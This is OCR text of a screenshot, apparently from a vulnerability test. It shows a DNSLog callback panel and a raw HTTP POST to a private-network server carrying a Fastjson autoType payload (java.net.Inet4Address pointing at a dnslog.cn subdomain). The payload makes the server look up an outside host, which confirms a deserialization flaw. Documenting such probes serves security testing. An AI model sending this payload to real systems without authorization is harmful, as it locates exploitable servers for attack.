 Get SubDomain Re
6mcgjq.dnsl
DNS Query Record
6mcgjq.dnslog.cn 219
1 POST / HTTP/1.1
2 Host: 192.168.8.23:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 64
11 Content-Type: application/json
12
13 {"a":{"@type":"java.net.Inet4Address","val":"6mcgjq.dnslog.cn"}}